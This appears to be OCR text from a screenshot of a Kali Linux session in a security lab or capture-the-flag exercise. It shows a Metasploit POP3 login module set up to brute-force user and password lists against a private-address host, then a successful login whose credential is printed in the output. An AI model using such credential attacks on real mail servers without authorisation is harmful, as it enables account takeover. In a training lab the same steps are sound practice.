 Burp Suite Community E... PHP 8.1.0-dev - 'User-A... *Untitled 2 - Mousepad qterminal 09:58 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
msf6 auxiliary(scanner/pop3/pop3_login) > show options
Module options (auxiliary/scanner/pop3/pop3_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE forsniff_passwords no The file that contains a list of probable passwords.
RHOSTS 10.10.206.80 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 110 yes The target port (TCP)
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE forsniff_users no The file that contains a list of probable users accounts.
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/pop3/pop3_login) > set PASSWORD scoobydoo2
PASSWORD => scoobydoo2
msf6 auxiliary(scanner/pop3/pop3_login) > set USERNAME seina
USERNAME => seina
msf6 auxiliary(scanner/pop3/pop3_login) > run
[+] 10.10.206.80:110 - 10.10.206.80:110 - Success: 'seina:scoobydoo2' '+OK Logged in. '
[!] 10.10.206.80:110 - No active DB -- Credential data will not be saved!
[*] 10.10.206.80:110 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/pop3/pop3_login) > exit
(kali㉿kali)-[~]
$